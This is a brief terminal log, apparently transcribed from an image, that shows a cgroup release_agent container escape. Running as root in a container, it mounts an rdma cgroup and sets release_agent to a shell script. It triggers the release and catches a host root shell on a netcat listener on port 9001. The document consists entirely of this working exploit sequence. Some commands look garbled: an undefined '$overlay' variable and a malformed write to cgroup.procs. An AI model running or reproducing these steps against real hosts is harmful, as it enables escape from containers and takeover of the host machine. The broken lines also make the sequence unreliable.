 release_agent escape
root@85c050f5:/# mkdir /tmp/esc
root@85c050f5:/# mount -t cgroup -o rdma cgroup /tmp/esc
root@85c050f5:/# mkdir /tmp/esc/w
root@85c050f5:/# echo 1 > /tmp/esc/w/notify_on_release
root@85c050f5:/# pop="$overlay/shell.sh"
root@85c050f5:/# echo $pop > /tmp/esc/release_agent
root@85c050f5:/# sleep 5 && echo 0>/tmp/esc/w/cgroup.procs &
root@85c050f5:/# nc -l -p 9001
bash: cannot set terminal process group (-1): Inappropriate
ioctl for device
bash: no job control in this shell
root@ubuntu:/#